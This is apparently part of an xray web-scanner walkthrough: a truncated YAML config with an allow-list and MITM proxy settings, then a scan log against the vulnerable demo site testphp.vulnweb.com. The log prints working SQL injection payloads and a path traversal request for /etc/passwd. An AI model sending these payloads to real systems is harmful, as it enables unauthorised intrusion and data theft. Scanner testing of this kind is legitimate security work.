 # 配置解释见 https://chaitin.github.io/xray/#/configration/plugins
plugins:
log:
level: info # 支持 debug, info, warn, error, fa
# 配置解释见 https://chaitin.github.io/xray/#/conf
mitm:
ca_cert: ./ca.crt
ca_key: ./ca.key
auth:
username: ""
password: ""
restriction:
includes: # 允许扫描的域，此处无协议
- 'testphp.vulnweb.com' # 表示允许所有的域名和 p
- 'example.com' # 表示允许 example.com 下的所有
- "example.com/admin*" # 表示允许 example.com
excludes:
- '*google*'
- '*github*'
- '*.gov.cn'
- '*.edu.cn'
- '*chaitin*'
allow_ip_range: []
queue:
max_length: 3000
proxy_header:
via: "" # 如果不为空，proxy 将添加类似 Via: 1.1
x_forwarded: false # 是否添加 X-Forwarded-{For,Host,Proto,Url} 四个 http 头
upstream_proxy: "" # mitm 的全部流量继续使用 proxy
# 配置解释见 https://chaitin.github.io/xray/#/configration/basic-crawler
xray
[INFO] 2020-03-14 21:38:13 +0800 [collector:mitm.go:254] starting mitm server at 127.0.0.1:6666
[INFO] 2020-03-14 21:38:46 +0800 [default:single.go:270] processing Flow: GET http://testphp.vulnweb.com/
Statistic: scanned: 0, pending: 2, capacity: 3000, requestSent: 120, latency: 572.18ms, failedRatio: 0.00%
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/"
VulnType "sensitive"
filename "/crossdomain.xml"
url "http://testphp.vulnweb.com/crossdomain.xml"
[WARN] 2020-03-14 21:39:01 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/member/ajax_membe
rgroup.php?action=post&membergroup=%40%60%27%60%2F%2A%2150000Union+%2A%2F+%2F%2A%2150000select+%2A%2F+md5%288410
02980%29+--+%40%60%27%60 failed, retrying (1 / 1)...
Statistic: scanned: 0, pending: 2, capacity: 3000, requestSent: 198, latency: 474.78ms, failedRatio: 0.00%
[WARN] 2020-03-14 21:39:05 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/admin/?a=dopara&a
pp_type=shop&c=product_admin&id=1+union+SELECT+1%2C2%2C3%2C42591%2A42542%2C5%2C6%2C7+limit+5%2C1+%23&n=product f
ailed, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/admin/?n=language
&c=language_general&a=doExportPack failed, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/admin/?a=doSearch
Parameter&appno=0+union+select+40314%2A42773%2C1--+&c=language_general&editor=cn&n=language&site=admin&word=fuck
you failed, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/include/thumb.php
?dir=http%5C..%5Cadmin%5Clogin%5Clogin_check.php failed, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/checkValid failed
, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/images/lists?cid=
1+%29+ORDER+BY+1+desc%2Cextractvalue%28rand%28%29%2Cconcat%280x7c%2Cmd5%28946571497%29%29%29+desc+--+a failed, r
etrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/index.php/bbs/ind
ex/download?local=1&name=1.txt&url=%2Fetc%2Fpasswd failed, retrying (1 / 1)...
[WARN] 2020-03-14 21:39:06 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/nagiosql/admin/co
mmandline.php?cname=%27+union+select+concat%28md5%282003609908%29%29%23 failed, retrying (1 / 1)...